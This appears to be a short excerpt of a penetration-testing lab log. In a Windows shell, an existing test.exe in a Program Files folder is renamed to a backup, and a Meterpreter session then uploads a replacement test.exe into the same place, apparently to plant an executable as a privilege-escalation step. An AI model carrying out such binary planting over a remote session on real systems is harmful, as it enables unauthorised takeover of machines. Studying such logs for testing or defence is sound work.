 C:\Program Files\schtasks\whoami>dir
dir
Volume in drive C has no label.
Volume Serial Number is B83A-92FD
Directory of C:\Program Files\schtasks\whoami
2020/08/26  20:24    <DIR>          .
2020/08/26  20:24    <DIR>          ..
2006/06/28  04:55             8,192 test.exe
1 File(s)          8,192 bytes
2 Dir(s)   6,751,436,800 bytes free
C:\Program Files\schtasks\whoami>ren test.exe text.exe.bak
ren test.exe text.exe.bak
C:\Program Files\schtasks\whoami>exit
exit
meterpreter > upload test.exe "C:\\Program Files\\schtasks\\whoami"
[*] uploading  : test.exe → C:\Program Files\schtasks\whoami
[*] uploaded   : test.exe → C:\Program Files\schtasks\whoami\test.exe
meterpreter >